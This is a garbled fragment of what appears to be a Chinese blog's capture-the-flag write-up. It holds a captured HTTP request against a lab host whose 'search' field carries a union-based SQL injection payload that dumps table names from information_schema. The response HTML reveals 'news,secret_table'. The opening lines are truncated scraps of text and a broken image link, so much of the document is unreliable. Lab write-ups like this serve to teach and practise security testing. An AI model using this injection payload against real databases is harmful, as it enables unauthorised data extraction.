 News
Hello
Hello Wor
Two Zero-
Security r
recently be
Facebook
Facebook
data after
Researche
If your mo
入图片描述](h
mg.cn/201911
mage/waterma
M6Ly9ibG9nL
70)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://111.198.29.45:32154
Connection: close
Referer: http://111.198.29.45:32154/
Cookie: PHPSESSID=e639b3df53cde5739f221c4ad6e14651
Upgrade-Insecure-Requests: 1
search='union select 1,(select group_concat(table_name)from
information_schema.tables where table_schema='news'),3--+
<div class="section__text mdl-cell
mdl-cell--10-col-desktop mdl-cell--6-col-tablet mdl-cell--3-col-phone">
<h5><b>Another Facebook Quiz App Left 120 Million
User Da</b></h5>
People are still getting over the most controversial data
scandal of the year, i.e., Cambridge Analytica scandal, and
Facebook is under fire yet again after it emerges that a popular
quiz app on the social media platform exposed the private data
of up to 120 million users for years.
</div>
<div class="section__text mdl-cell
mdl-cell--10-col-desktop mdl-cell--6-col-tablet mdl-cell--3-col-phone">
<h5><b>news,secret_table</b></h5>
3
</div>
</div>
</div>
</section>
</div>
https://blog.csdn.net/qq_45106794